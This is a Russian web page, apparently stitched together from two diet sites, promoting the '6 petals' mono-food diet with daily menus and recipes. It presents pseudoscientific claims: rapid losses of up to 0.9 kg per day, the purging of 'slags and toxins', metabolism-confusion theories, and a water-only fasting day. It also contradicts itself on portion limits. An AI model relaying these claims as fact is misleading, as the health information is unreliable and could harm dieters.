webkit-transition: opacity 250ms; } .u8849c6df05e327e0031cd135160ab32e .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8849c6df05e327e0031cd135160ab32e .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8849c6df05e327e0031cd135160ab32e:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Болят мышцы пресса что делать. Почему после того, как я качала пресс, у меня заболел живот? Диагностика боли в мышцах пресса</span></div></a></div><h3>Как долго можно сидеть на диете?</h3><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Метод похудения 6 лепестков помогает избавиться от 5-7 килограммов лишнего веса. Это идеальная программа для экстренного похудения. Однако, людям, страдающим ожирением не стоит им увлекаться. Как долго можно сидеть на диете 6 лепестков? Сам диетический метод рассчитан на 6 дней. 7 день по правилам должен быть разгрузочным — употреблять исключительно воду. Для поддержания своего веса в норме рекомендуется придерживаться метода 6 лепестков раз в полгода.</p><p>Если принцип питания 6 лепестков Вас полностью устроил, однако, результат похудения все еще не удовлетворяет, то можно повторить диету, но не раньше, чем через 2 недели с момента окончания предыдущей. Для закрепления результата стоит периодически чередовать дни употребления исключительно белковых и только углеводных продуктов. Максимальный эффект можно достичь с увеличением физических нагрузок. Следует не пользоваться лифтом, заниматься зарядкой, спортом, совершать прогулки на свежем воздухе на длительные дистанции.</p><h3>Меню на каждый день</h3><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p><strong>Диета 6 лепестков примерное меню на каждый день (завтрак, обед, полдник, ужин):</strong></p><p><em><strong>Понедельник – рыбный день:</strong></em></p><ul><li>Две рыбные котлеты на пару;</li><li>Стейк семги на гриле;</li><li>Рыбные тефтели;</li><li>Запеченный карп.</li></ul><p><em><strong>Вторник – овощной день:</strong></em></p><ul><li>Салат из огурцов, помидоров, болгарского перца;</li><li>Овощное рагу;</li><li>Винегрет;</li><li>Овощи на гриле.</li></ul><p><em><strong>Среда – куриный день:</strong></em></p><ul><li>Отварная куриная грудинка;</li><li>Куриные котлеты на пару;</li><li>Бульон с кусочком куриного филе;</li><li>Тефтели куриные.</li></ul><p><em><strong>Четверг – злаковый день:</strong></em></p><ul><li>Овсяная каша на воде;</li><li>Рисовая каша;</li><li>Гречка;</li><li>Каша «5 злаков».</li></ul><p><strong><em>Пятница – творожный день:</em></strong></p><ul><li>Творог, заправленный натуральный йогуртом;</li><li>Сырники;</li><li>Кефир;</li><li>Творожная запеканка.</li></ul><p><strong><em>Суббота – фруктовый день:</em> </strong></p><ul><li>Ягодный морс;</li><li>Фруктовый салат;</li><li>Свежевыжатый сок (персиковый, ананасовый, апельсиновый по вкусу);</li><li>Апельсин, киви, грейпфрут.</li></ul><p>Седьмой день — разгрузочный, показано пить только очищенную воду без газа, не менее 2 литров. Это правильный выход из диеты 6 лепестков, который поможет закрепить результат похудения.</p><h3>Рецепты для диетического меню</h3><p><strong>Рецепты для диеты 6 лепестков:</strong></p><p><strong>Рыбные котлеты</strong></p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Рыбные котлеты</p><ul><li>Филе толстолобика;</li><li>Растительное масло;</li><li>Соль.</li></ul><p>Филе очистить от костей, промыть, измельчить с помощью мясорубки. Фарш охладить в холодильнике (20 минут). Затем фарш посолить, тщательно перемешать, сформировать котлеты и обжарить их на разогретом растительном масле до золотистого цвета с обеих сторон.</p><p><em>Побалуйте себя нежными на вкус рыбными котлетами в рыбный день диеты 6 лепестков.</em></p><p><strong>Винегрет</strong></p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Винегрет</p><ul><li>Свекла;</li><li>Картофель;</li><li>Морковь;</li><li>Репчатый лук;</li><li>Квашеная капуста;</li><li>Огурцы (соленые или маринованные по вкусу);</li><li>Соль;</li><li>Растительное масло.</li></ul><p>Свеклу, морковь и картофель отвариваем, очищаем от кожуры, нарезаем кубиками. Огурцы нарезаем кубиками. Смешиваем в емкости все овощи, добавляем квашеную капусту, 2 столовых ложки растительного масла, солим по вкусу.</p><p><em>Винегрет разнообразит рацион при соблюдении диеты 6 лепестков в овощной день.</em></p><p><strong>Тефтели куриные</strong></p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Тефтели куриные</p><ul><li>Куриное филе;</li><li>Яйцо;</li><li>Соль;</li><li>Сухая корица;</li><li>Сладкий перец-порошок.</li></ul><p>Из куриного филе приготовить фарш (измельчить его на мясорубке). В фарш добавляем яйцо, соль, корицу, перец, тщательно перемешиваем. Формируем из фарша маленькие шарики. Чтобы фарш не прилипал к рукам, смачиваем и периодически водой. Готовим в пароварке в течении 30 минут.</p><p><em>Тефтели рекомендуется включить в свой рацион куриного дня при диете 6 лепестков.</em></p><p><strong>Овсяная каша</strong></p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Овсяная каша</p><p>В кастрюлю наливаем воду, доводим до кипения, засыпаем овсяные хлопья. Варим на среднем огне до готовности (10-20 минут), периодически помешивая. Оставляем настояться 5 минут.</p><p><em>Овсяная каша — очень полезное блюдо, способствующее улучшению пищеварения и очищению кишечника. При диете 6 лепестков стоит включить овсяную кашу в меню злакового дня на завтрак.</em></p><p><strong>Сырники</strong></p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Сырники</p><p>В творог добавляем яйцо, щепотку соли, размешиваем до получения однородной массы. Формируем котлетки. Чтобы тесто не прилипало к рукам, смачиваем их водой. Обжариваем на разогретой сковороде с расплавленным сливочным маслом с двух сторон до золотистого цвета.</p><p><em>Включите вкусные сырники на завтрак в меню творожного дня диеты 6 лепестков.</em></p><p><strong>Ягодный морс</strong></p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" />Ягодный морс</p><p>Разбавляем сахар в теплой воде, остужаем. Забрасываем ягоды в теплый сироп, настаиваем 3 часа. Перед подачей добавляем в морс кубики льда, украшаем листьями мяты.</p><p><em>Ягодный морс — тонизирующий напиток, который можно включить в меню фруктового дня диеты 6 лепестков.</em></p><h3>На сколько можно похудеть?</h3><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>«На сколько можно похудеть на диете 6 лепестков?» — этот вопрос интересует каждого, кто мечтает избавиться от лишнего веса. Согласно отзывам, на диете 6 лепестков реально худеть на 0,6-0,9 кг в день. Таким образом, за неделю можно сбросить 5-7 лишних килограммов.</p><p>Ежедневное употребление в меню однокомпонентных продуктов напоминает раздельное питание. Углеводы и белки не смешиваются между собой, за счет чего и происходит расщепление накопившихся жиров. Однообразное питание заставляет организм быть в «ожидании» поступлений новых продуктов, способствуя тем самым использование имеющихся запасов жира. Чередование дней употребления однокомпонентных продуктов влияет на метаболизм, который не успевает привыкнуть к постоянно меняющемуся меню, а потому исключает режим энергосбережения.</p><p>Обычно диета переносится легко и исключает плохое самочувствие, ощущение слабости, чувства голода. Повторный раз рекомендуется придерживаться диеты 6 лепестков не раньше, чем спустя 2 недели после окончания предыдущего курса для похудения.</p><h2>Что лучше — диета 6 лепестков или любимая?</h2><p style="clear: both"> <noscript><img decoding="async" src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://diet-diet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" /></p><p>Оба метода похудения имеют свои преимущества и особенности. Схожи они своими принципами: ежедневным чередованием допустимых в меню продуктов, а также продолжительностью — 6 дней.</p><p>При диете Любимой 3 дня следует употреблять исключительно жидкость (воду, бульоны, морсы). Водные дни чередуются с овощным, фруктовым и белковым. Такие строгие ограничения не каждому по силам выдержать. Также, разгрузочные питьевые дни могут нанести урон желудочно-кишечному тракту. При этом следует считать суточную калорийность своего рациона и не употреблять пищу после 18:00. За 6 дней можно похудеть на 8-10 кг.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/diety/printsipy-sibarit-diety-eleny-stoyanovoj-dieta-sibarit-eleny-stoyanovoj-menyu-na-nedelyu-programma-pitaniya-sibarit.html" target="_blank" rel="dofollow" class="u8afb6f874aebe4cfa3d9afd61d550908"><style>.u8afb6f874aebe4cfa3d9afd61d550908 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8afb6f874aebe4cfa3d9afd61d550908:active, .u8afb6f874aebe4cfa3d9afd61d550908:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8afb6f874aebe4cfa3d9afd61d550908 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8afb6f874aebe4cfa3d9afd61d550908 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u8afb6f874aebe4cfa3d9afd61d550908 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u8afb6f874aebe4cfa3d9afd61d550908:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Принципы сибарит диеты елены стояновой. Диета «Сибарит» Елены Стояновой - меню на неделю. Программа питания Сибарит</span></div></a></div><p>Диета 6 лепестков исключает голодание. Питаться можно даже поздно вечером, однако, желательно, чтобы последний прием пищи был не позже 2 часов до сна. Меню каждого дня отличается набором допустимых продуктов. Рацион разнообразный, включающий в себя все необходимые для организма продукты, включая кисломолочные. Объем порции не ограничивается, подсчитывать суточную калорийность не нужно. За 6 дней можно похудеть на 5-7 кг.</p><p>Таким образом, диета Любимая является более жесткой нежели 6 лепестков, однако, и результаты эффективнее. Выбирать метод для похудения стоит в индивидуальном порядке, учитывая особенности своего организма и личные предпочтения в питании.</p><h2>Диета для быстрого похудения шесть лепестков от Анны Юхансон</h2><p>В погоне за привлекательными формами люди готовы терпеть многие лишения, одними из них являются диеты. Сейчас их существует огромное количество: надо лишь выбрать ту, которая больше нравится и отвечает всем запросам. Одной из них является диета 6 лепестков.</p><h2>Основные принципы диеты</h2><p>Автор методики – Анна Юхансон, положившая в основу диеты раздельное питание. Так, врач разработал шестидневную программу, которая приходится на один день недели. А эффект достигается за счет чередования углеводных и белковых дней, что не ввергает организм в сильный стресс, сильно ограничив его в еде. То есть человек за один день ест урезанное количество только одного разрешенного продукта. Сама Анна Юхансон разработала для диеты 6 (7) лепестков меню на каждый день. Примерно так оно выглядит:</p><ol><li>В понедельник разрешено есть рыбу.</li><li>Во вторник – овощи.</li><li>В среду – курицу.</li><li>В четверг – злаки (каши).</li><li>В пятницу – творог.</li><li>Суббота – фрукты.</li></ol><p>Нужно учитывать и то, что нельзя кушать неограниченное количество разрешенного продукта. Так, рыбы можно съедать 500 граммов в день, овощей – 1,5 кг., мяса – 500 гр., злаков – 200 гр., творога – 500 гр., фруктов – 1,5 кг. На подобной диете можно скинуть 600-800 граммов в день, что является быстрым результатом.</p><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/thumb-840x4403-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/thumb-840x4403-1.jpg" /></p><p>Основные преимущества диеты семь (6) лепестков:</p><ul><li>Не нужно голодать. Организм получает достаточно калорий, поэтому нет чувства голода.</li><li>Не нужно подсчитывать калории. Диета сбалансирована, поэтому в подсчете калорий нет необходимости.</li><li>Нет строгого режима питания. Не нужно беспокоиться по поводу того, что вы не успели съесть что-то в указанное время, вашей задачей является лишь правильное распределение нужного количества продукта в течение дня.</li><li>Похудение идет быстрыми темпами.</li><li>Это не вредно для организма, в отличие от более жестких диет.</li><li>Рацион диеты весьма разнообразен.</li></ul><p>Безусловно, как и у любой другой диеты, к примеру возьмем коктейли Энерджи Диет, помимо плюсов существуют и противопоказания, но к ним обратимся позже. Также в этой статье вы найдете примерные рецепты для диеты 6 лепестков, которые можно адаптировать под свои предпочтения.</p><h2>Продукты для диеты и критерии их отбора</h2><p>Нельзя варьировать продукты и переставлять их местами в соответствии с вкусовыми пристрастиями или непереносимостью тех или иных продуктов. Главное – выбирать свежие и чистые продукты, которые лишены вредных добавок. При выборе фруктов и овощей нужно отдавать предпочтение сезонным, так существует меньшая вероятность купить некачественный, напичканный химикатами товар. Тогда можно быть уверенными в том, что они принесут исключительно пользу для организма.</p><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/e4e1b4a56239ec42679eb0bcd073c2922-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/e4e1b4a56239ec42679eb0bcd073c2922-1.jpg" /></p><h3>Рыбная монодиета</h3><p>Первый день из меню 7 лепестков предполагает поглощение 500 граммов рыбы. При этом совершенно необязательно выбирать исключительно нежирные сорта рыбы. Треска, семга или горбуша тоже хорошо впишутся в рацион. Отличным решением будет употребление морепродуктов.</p><p>В этот день человеческий организм получает протеин и полиненасыщенные Омега-3 кислоты, которые так необходимы человеку, сидящему на диете. Эти жиры легко усваиваются, в отличие от животных, и не образуют жировую прослойку, а приносят исключительную пользу. Этот период подготавливает организм для перехода на более строгий овощной день.</p><h3>Овощная монодиета</h3><p>Именно этот день запускает процессы похудения. Ведь в овощной период организм, наряду с малым количеством поступающих калорий, получает много витаминов и полезной клетчатки. Это улучшит работу желудочно-кишечного тракта (ЖКТ). Для того, чтобы организм получил только пользу, а не возможность «запасти» жировые клетки в связи с дефицитом калорий, лучше отдавать предпочтение сырым или приготовленным на пару овощам.</p><p>Главное – употреблять малое количество специй и соли, а также соблюдать питьевой режим, и вы увидите, что сбросить около килограмма за день не так уж и сложно. Именно в этот момент будут выходить ненужные шлаки и токсины, придет легкость и желание худеть дальше.</p><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/photo5103-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/photo5103-1.jpg" /></p><h3>Куриная монодиета</h3><p>На третий день можно закупиться куриной грудкой, которую, наверное, можно назвать палочкой-выручалочкой для худеющих людей. Ведь именно в этом белом мясе (главное – исключить попадание в рацион кожицы, где и скапливается ненужный жир) содержится огромное количество белка, который отлично усваивается в организме человека и насыщает его. Куриное филе содержит витамины: железо, фосфор, магний, калий, так необходимые для похудения.</p><p>Белковый рацион питания является самым безболезненным из 6 дней диеты, потому что в этот момент человек полон энергией и не ощущает чувства голода. А утром на весах будет виден такой долгожданный минус. В качестве жидкости в этот момент можно употреблять зеленый чай, конечно же, без сахара, чистую воду и куриный бульон.</p><h3>Злаковая монодиета</h3><p>В злаковый день разрешено употребление полезных крупяных каш, сваренных исключительно на воде. Соответственно, добавление сахара или соли не предусмотрено. Именно в этот день можно сделать себе несущественное послабление – съесть кусочек отрубного или цельнозернового хлеба. Злаки – тот продукт, который требует от организма больших растрат энергии для процесса переваривания. На этом этапе можно увеличить процесс похудения за счет минимальной тепловой обработки зерновых. Нет, конечно же, есть каши в чистом виде не придется, а вот заменить варку на запаривание на ночь вполне можно. Главное – помнить о том, что в день можно потребить не более 200 граммов сухой крупы.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-zimuyut-ryby-kak-ryby-zimuyut.html" target="_blank" rel="dofollow" class="u049083e162ccc81670d356c963931170"><style>.u049083e162ccc81670d356c963931170 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u049083e162ccc81670d356c963931170:active, .u049083e162ccc81670d356c963931170:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u049083e162ccc81670d356c963931170 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u049083e162ccc81670d356c963931170 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u049083e162ccc81670d356c963931170 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u049083e162ccc81670d356c963931170:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как зимуют рыбы? Как рыбы зимуют</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/1459280700_44-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/1459280700_44-1.jpg" /></p><h3>Творожная монодиета</h3><p>На пятый день недельной лепестковой диеты нужно употреблять творог. Этот продукт, наряду с куриной грудкой, является настоящей кладезью полезного для худеющего организма белка. В творожный день можно отлично наполнить организм витаминами и минералами, которые он утрачивает за время диеты. В продуктовой корзине худеющего в этот день могут находиться:</p><ul><li>зерненый творог;</li><li>сыр с малой жирностью (моцарелла, адыгейский, фета);</li><li>соевый творог (тофу);</li><li>натуральный йогурт;</li><li>нежирное молоко.</li></ul><p>Нужно выбирать только качественные продукты, чтобы усилия не пошли прахом. Только из хорошего сыра и творога организм получит нужное количество полезных микроэлементов и кальция. Это позволит восстановить силы и запастись энергией. К тому же, нужно поглощать продукты в чистом виде, исключив сладкие наполнители.</p><h3>Фруктовая монодиета</h3><p>На 6 день диеты необходимо кушать исключительно фрукты и ягоды. Этот день переносится легче всего по причине вкусного рациона. В этот момент можно подкрепить уставший организм необходимыми полисахаридами, витаминами, насытить его сложными углеводами, а также помочь нормализовать работу кишечника.</p><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/94-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/94-1.jpg" /></p><p>И, конечно же, нужно уделять огромное внимание качеству потребляемых фруктов, все они должны быть свежими и зрелыми. В день нужно съесть 1,5 кг. фруктов, при этом ягод можно употребить не более 200 гр. Также можно съесть немного сухофруктов: чернослива или кураги. В качестве восстановления водного баланса можно пить свежевыжатые соки, наполовину разбавленные водой.</p><h2>Запрещенные продукты</h2><p>Если вы собираетесь придерживаться диеты 6 лепестков, то на 6 дней придется отказаться от таких продуктов, как:</p><ul><li>сахар;</li><li>хлеб и выпечка (исключение составляет только цельнозерновой хлеб и исключительно в злаковый день);</li><li>фастфуд;</li><li>макароны;</li><li>жирное и копченое;</li><li>колбаса и консервы;</li><li>газировка;</li><li>масло;</li><li>жирная молочная продукция;</li><li>кетчуп, майонез и маринад;</li><li>алкоголь.</li></ul><p>Но не нужно отчаиваться, диета шесть лепестков достаточно эффективна, поэтому результаты не заставят себя ждать.</p><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/%D0%94%D0%B8%D0%B5%D1%82%D0%B0-6-%D0%BB%D0%B5%D0%BF%D0%B5%D1%81%D1%82%D0%BA%D0%BE%D0%B2-%D0%90%D0%BD%D0%BD4%D1%8B-%D0%AE%D1%85%D0%B0%D0%BD%D1%81%D1%81%D0%BE%D0%BD-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/%D0%94%D0%B8%D0%B5%D1%82%D0%B0-6-%D0%BB%D0%B5%D0%BF%D0%B5%D1%81%D1%82%D0%BA%D0%BE%D0%B2-%D0%90%D0%BD%D0%BD4%D1%8B-%D0%AE%D1%85%D0%B0%D0%BD%D1%81%D1%81%D0%BE%D0%BD-1.jpg" /></p><h2>Примерное меню 6 лепестков</h2><p>Анна Юхансон разработала для диеты 6 лепестков примерное меню. В свою очередь, российские и зарубежные диетологи, переработав принципы и рацион, подстроили их под жизненный уклад той или иной страны. Так, в Интернете есть множество подробных диетических рецептов, которые можно адаптировать под свои предпочтения. Главное – не отходить от принципов диеты, сколько бы не появлялось соблазнов.</p><h3>День первый</h3><p>Как известно, в первый день нужно употреблять рыбу. Так, меню на первый день может выглядеть следующим образом:</p><ol><li>Завтрак – отварить рыбное филе минтая, семги или форели, разрешается добавить немного соли.</li><li>На следующий прием пищи сгодится запеченная в фольге горбуша. Разрешается добавить зелень и соль.</li><li>На обед – уха из тунца, зелени и соли (категорически запрещено добавлять какие-либо овощи).</li><li>Горбуша, слегка подсоленная и приготовленная на пару.</li></ol><p>Конечно же, для экономии бюджета можно купить один вид рыбы и приготовить его по-разному.</p><p>Для восстановления водного баланса нужно пить рыбный бульон, зеленый чай или отвары без добавления сахара.</p><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/794f43c971b7f1d1d24f76ade4d0743a4-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/794f43c971b7f1d1d24f76ade4d0743a4-1.jpg" /></p><h3>День второй</h3><p>В этот период можно употреблять овощи в любом виде: сыром, приготовленном на пару, отварном, запеченном. Главное – исключить масло, его добавлять категорически нельзя.</p><p>Меню на второй день:</p><ol><li>На завтрак – отварить картофель, сделать пюре или съесть овощ целым, а к нему добавить салат из капусты и моркови.</li><li>Приготовить на пару брокколи или цветную капусту, разрешается добавить соль.</li><li>Овощное рагу с небольшим добавлением зелени.</li><li>Свежие овощи и запеченная тыква.</li><li>На ужин лучше съесть овощной салат из помидора, огурца или капусты и моркови.</li></ol><p>В перерывах можно пить зеленый чай и овощные соки, в равном соотношении разбавленные водой.</p><h3>День третий</h3><p>Чтобы исключить появление апатии, нужно переключиться с углеводов на белок. Подробное меню на среду выглядит следующим образом:</p><ol><li>Завтрак – порция отварного филе курицы.</li><li>Следующий прием пищи – куриное бедро без кожи, запеченное в специях.</li><li>На обед – легкий куриный суп с укропом и петрушкой.</li><li>На полдник – отварная голень без кожи.</li><li>Ужин – сваренное без соли куриное филе.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/14-1-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/14-1-1.jpg" /></p><h3>День четвертый</h3><p>В четверг можно позволить себе только каши, которые сварены на воде.</p><ol><li>На завтрак съесть гречневую кашу без наполнений.</li><li>Второй завтрак – пшенная крупа.</li><li>Обед – булгур.</li><li>Полдник – рис с добавлением соли.</li><li>Ужин – гречка.</li></ol><h3>День пятый</h3><p>В творожный день 6 лепестков можно есть:</p><ol><li>Завтрак – зерненый творог без наполнителей.</li><li>Второй завтрак – натуральный йогурт.</li><li>Обед – творог и 100 мл. молока малой жирности.</li><li>Полдник – творог.</li><li>Ужин – творог и 100 мл. молока малой жирности.</li></ol><p style="clear: both"><noscript><img decoding="async" src="https://fitopopka.ru/wp-content/uploads/2019/11/Screenshot_204-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fitopopka.ru/wp-content/uploads/2019/11/Screenshot_204-1.jpg" /></p><h3>День шестой</h3><p>На шестые сутки можно позволить себе сладкие продукты – фрукты. Главное – выбрать свежие, сезонные фрукты и ягоды без добавления химикатов.</p><ol><li>Завтрак – 1 банан.</li><li>Второй завтрак – 2 апельсина и киви.</li><li>Обед – яблоко и 2 абрикоса.</li><li>Полдник – горсть ягод (ежевика, черника, ежевика).</li><li>Ужин – апельсин или грейпфрут.</li></ol><p>На 7 день предусмотрен выход из диеты 6 лепестков. В это время можно устроить себе разгрузочный день на воде или кушать по принципам правильного питания. Необязательно полностью придерживаться представленного меню на неделю. Главное – не съесть лишнего и придерживаться принципов диеты.</p><h2>Противопоказания</h2><p>Несмотря на то, что у этого режима питания много плюсов, для многих он находится под запретом. Поэтому прежде чем начинать худеть по этой методике, лучше проконсультироваться с врачом.</p><p><iframe src="https://youtube.com/embed/GbSywKxCB8M?feature=oembed&#038;wmode=opaque"></iframe></p><ol><li>Кормление 